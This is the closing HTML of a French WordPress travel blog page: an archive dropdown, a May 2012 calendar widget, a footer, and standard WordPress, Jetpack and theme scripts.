	<option value='https://www.levoyagedelola.com/2025/01/'> janvier 2025 </option>
	<option value='https://www.levoyagedelola.com/2024/12/'> décembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/11/'> novembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/10/'> octobre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/09/'> septembre 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/08/'> août 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/06/'> juin 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/05/'> mai 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/04/'> avril 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/03/'> mars 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/02/'> février 2024 </option>
	<option value='https://www.levoyagedelola.com/2024/01/'> janvier 2024 </option>
	<option value='https://www.levoyagedelola.com/2023/12/'> décembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/11/'> novembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/10/'> octobre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/09/'> septembre 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/08/'> août 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/06/'> juin 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/05/'> mai 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/04/'> avril 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/03/'> mars 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/02/'> février 2023 </option>
	<option value='https://www.levoyagedelola.com/2023/01/'> janvier 2023 </option>
	<option value='https://www.levoyagedelola.com/2022/12/'> décembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/11/'> novembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/10/'> octobre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/09/'> septembre 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/07/'> juillet 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/06/'> juin 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/05/'> mai 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/04/'> avril 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/03/'> mars 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/02/'> février 2022 </option>
	<option value='https://www.levoyagedelola.com/2022/01/'> janvier 2022 </option>
	<option value='https://www.levoyagedelola.com/2021/12/'> décembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/11/'> novembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/10/'> octobre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/09/'> septembre 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/08/'> août 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/07/'> juillet 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/06/'> juin 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/05/'> mai 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/04/'> avril 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/03/'> mars 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/02/'> février 2021 </option>
	<option value='https://www.levoyagedelola.com/2021/01/'> janvier 2021 </option>
	<option value='https://www.levoyagedelola.com/2020/12/'> décembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/11/'> novembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/10/'> octobre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/09/'> septembre 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/07/'> juillet 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/05/'> mai 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/04/'> avril 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/03/'> mars 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/02/'> février 2020 </option>
	<option value='https://www.levoyagedelola.com/2020/01/'> janvier 2020 </option>
	<option value='https://www.levoyagedelola.com/2019/12/'> décembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/11/'> novembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/10/'> octobre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/09/'> septembre 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/07/'> juillet 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/06/'> juin 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/05/'> mai 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/04/'> avril 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/03/'> mars 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/02/'> février 2019 </option>
	<option value='https://www.levoyagedelola.com/2019/01/'> janvier 2019 </option>
	<option value='https://www.levoyagedelola.com/2018/12/'> décembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/11/'> novembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/10/'> octobre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/09/'> septembre 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/08/'> août 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/07/'> juillet 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/06/'> juin 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/05/'> mai 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/04/'> avril 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/03/'> mars 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/02/'> février 2018 </option>
	<option value='https://www.levoyagedelola.com/2018/01/'> janvier 2018 </option>
	<option value='https://www.levoyagedelola.com/2017/12/'> décembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/11/'> novembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/10/'> octobre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/09/'> septembre 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/08/'> août 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/03/'> mars 2017 </option>
	<option value='https://www.levoyagedelola.com/2017/01/'> janvier 2017 </option>
	<option value='https://www.levoyagedelola.com/2016/12/'> décembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/11/'> novembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/10/'> octobre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/09/'> septembre 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/08/'> août 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/07/'> juillet 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/06/'> juin 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/05/'> mai 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/04/'> avril 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/03/'> mars 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/02/'> février 2016 </option>
	<option value='https://www.levoyagedelola.com/2016/01/'> janvier 2016 </option>
	<option value='https://www.levoyagedelola.com/2015/12/'> décembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/11/'> novembre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/10/'> octobre 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/07/'> juillet 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/05/'> mai 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/04/'> avril 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/03/'> mars 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/02/'> février 2015 </option>
	<option value='https://www.levoyagedelola.com/2015/01/'> janvier 2015 </option>
	<option value='https://www.levoyagedelola.com/2014/12/'> décembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/11/'> novembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/10/'> octobre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/09/'> septembre 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/08/'> août 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/07/'> juillet 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/06/'> juin 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/05/'> mai 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/04/'> avril 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/03/'> mars 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/02/'> février 2014 </option>
	<option value='https://www.levoyagedelola.com/2014/01/'> janvier 2014 </option>
	<option value='https://www.levoyagedelola.com/2013/12/'> décembre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/10/'> octobre 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/08/'> août 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/06/'> juin 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/05/'> mai 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/04/'> avril 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/03/'> mars 2013 </option>
	<option value='https://www.levoyagedelola.com/2013/01/'> janvier 2013 </option>
	<option value='https://www.levoyagedelola.com/2012/12/'> décembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/11/'> novembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/10/'> octobre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/09/'> septembre 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/07/'> juillet 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/06/'> juin 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/05/'> mai 2012 </option>
	<option value='https://www.levoyagedelola.com/2012/04/'> avril 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>mai 2012</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://www.levoyagedelola.com/2012/05/01/" aria-label="Publications publiées sur 1 May 2012">1</a></td><td><a href="https://www.levoyagedelola.com/2012/05/02/" aria-label="Publications publiées sur 2 May 2012">2</a></td><td><a href="https://www.levoyagedelola.com/2012/05/03/" aria-label="Publications publiées sur 3 May 2012">3</a></td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/07/" aria-label="Publications publiées sur 7 May 2012">7</a></td><td>8</td><td><a href="https://www.levoyagedelola.com/2012/05/09/" aria-label="Publications publiées sur 9 May 2012">9</a></td><td>10</td><td><a href="https://www.levoyagedelola.com/2012/05/11/" aria-label="Publications publiées sur 11 May 2012">11</a></td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/14/" aria-label="Publications publiées sur 14 May 2012">14</a></td><td>15</td><td><a href="https://www.levoyagedelola.com/2012/05/16/" aria-label="Publications publiées sur 16 May 2012">16</a></td><td>17</td><td><a href="https://www.levoyagedelola.com/2012/05/18/" aria-label="Publications publiées sur 18 May 2012">18</a></td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://www.levoyagedelola.com/2012/05/21/" aria-label="Publications publiées sur 21 May 2012">21</a></td><td>22</td><td>23</td><td><a href="https://www.levoyagedelola.com/2012/05/24/" aria-label="Publications publiées sur 24 May 2012">24</a></td><td>25</td><td><a href="https://www.levoyagedelola.com/2012/05/26/" aria-label="Publications publiées sur 26 May 2012">26</a></td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td><a href="https://www.levoyagedelola.com/2012/05/29/" aria-label="Publications publiées sur 29 May 2012">29</a></td><td>30</td><td><a href="https://www.levoyagedelola.com/2012/05/31/" aria-label="Publications publiées sur 31 May 2012">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.levoyagedelola.com/2012/04/">&laquo; Avr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.levoyagedelola.com/2012/06/">Juin &raquo;</a></span>
	</nav></div></aside>        
        </div><!-- #sidebar -->
        
            </div><!-- #main -->
                </div><!-- #page -->

        <footer id="footer" class="site-footer" role="contentinfo">
                        <div class="site-info">
                                <a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Sugar &amp; Spice by <a href="http://webtuts.pl" rel="designer">WebTuts</a>.            </div><!-- .site-info -->
        </footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sugar-and-spice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/skip-link-focus-fix.js?ver=20130115" id="sugarspice-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/modernizr.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="http://www.levoyagedelola.com/wp-content/themes/sugar-and-spice/js/jquery.flexslider-min.js?ver=2.2.0" id="sugarspice-flexslider-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216364513","post":"450","tz":"1","srv":"www.levoyagedelola.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216364513", "450" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.levoyagedelola.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.levoyagedelola.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script>

        jQuery(document).ready(function($) {
            $('.widget-title').each(function() {
                var $this = $(this);
                $this.html($this.html().replace(/(\S+)\s*$/, '<em>$1</em>'));
            });
            $('#reply-title').addClass('section-title').wrapInner('<span></span>');

            if( $('.flexslider').length ) {
                $('.flexslider').flexslider({ directionNav: false, pauseOnAction: false, });
                $('.flex-control-nav').each(function(){
                    var $this = $(this);
                    var width = '-'+ ($this.width() / 2) +'px';
                    console.log($this.width());
                    $this.css('margin-left', width);
                });
            }

            $("#nav").tinyNav({header: 'Menu'});
        });
        </script>
    
</body>
</html>